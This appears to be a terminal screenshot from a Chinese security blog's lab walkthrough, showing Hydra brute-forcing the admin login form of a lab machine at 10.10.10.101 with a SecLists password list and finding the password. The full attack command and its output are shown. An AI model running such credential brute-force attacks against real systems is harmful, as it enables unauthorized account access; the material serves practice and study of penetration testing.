 /桌面/dayuGhoul
dayu@kali: ~/桌面/dayuGhoul 92x44
dayu@kali:~/桌面/dayuGhoul$ hydra -l admin -P /usr/share/seclists/Passwords/twitter-banned.t
xt 10.10.10.101 http-post-form "/users/login.php:Username=^USER^&Password=^PASS^&Submit=Logi
n:Invalid Login Details"
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service orga
nizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-07-06 09:17:09
[DATA] max 16 tasks per 1 server, overall 16 tasks, 397 login tries (l:1/p:397), ~25 tries p
er task
[DATA] attacking http-post-form://10.10.10.101:80/users/login.php:Username=^USER^&Password=^
PASS^&Submit=Login:Invalid Login Details
[80][http-post-form] host: 10.10.10.101   login: admin   password: abcdef
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2020-07-06 09:17:15
dayu@kali:~/桌面/dayuGhoul$
大余安全
https://blog.csdn.net/qq_34801745